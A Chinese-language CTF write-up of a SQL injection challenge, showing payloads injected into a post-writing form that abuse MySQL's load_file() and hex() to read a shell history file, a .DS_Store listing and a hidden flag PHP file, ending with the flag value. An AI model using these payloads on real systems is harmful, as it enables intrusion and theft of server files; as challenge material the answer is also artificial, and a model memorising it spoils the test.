





进去后有一个发帖子的选项

并且有三个注入点,恰好对上了我们先前分析的wirte路由中的数据

开始进行SQL注入





查看当前用户,分析权限

1',content=user(),/* */#

在write中注入片段

闭合sql数据

居然是root,那就好办了

查找flag文件

有了root权限我们就可以用mysql中的load_file函数

load_file函数,允许访问系统文件,并将内容以字符串形式返回,不过需要的权限很高,且函数参数要求文件的绝对路径。

基本语法与功能

SELECT LOAD_FILE

这里我直接查找/和/var/www/html里面都没有flag文件



那我们找一下他的日志,看看他把flag放到哪里了

(日志路径一般在**/home/www/.bash_history**)

1',content=(select(load_file('/home/www/.bash_history'))),/* */#



可以看到www用户在/tmp目录下解压了文件,并向/var/www目录下进行了复制,且删除了.DS_Store文件(相当于目录描述文件,可以知道当前目录下有哪些文件)

所幸/tmp下还有



查看/tmp下的.DS_STORE文件

1',content=(select load_file('/tmp/html/.DS_Store')),/* */#

似乎没有显示完整,也许是太大了



我们转为16进制查看,然后再转为字符串

转为16进制的函数为hex()



1',content=(select hex(load_file('/tmp/html/.DS_Store'))),/* */#

在页面源代码中复制出来转换

这个看着像是flag文件

flag_8946e1ff1ee3e40f.php



回到/var/www/html里找flag

1',content=(select hex(load_file('/var/www/html/flag_8946e1ff1ee3e40f.php'))),/* */#

回去把它转回字符串

flag就出来了

flag{0dd14aae81d94904b3492117e2a3d4df}